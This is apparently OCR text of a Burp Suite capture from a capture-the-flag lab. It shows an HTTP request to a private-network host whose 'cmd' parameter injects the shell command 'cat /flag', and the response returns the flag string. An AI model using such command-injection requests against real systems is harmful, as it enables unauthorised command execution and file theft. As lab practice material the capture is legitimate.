 Pretty Raw Hex
1 GET /Flag?cmd=cat+/flag HTTP/1.1
2 Host: 192.168.18.26
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
0
1
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Date: Sat, 09 Nov 2024 02:05:39 GMT
3 Connection: close
4 Content-Length: 32
5
6 1756c2e655ee4796bafefc5a597b3108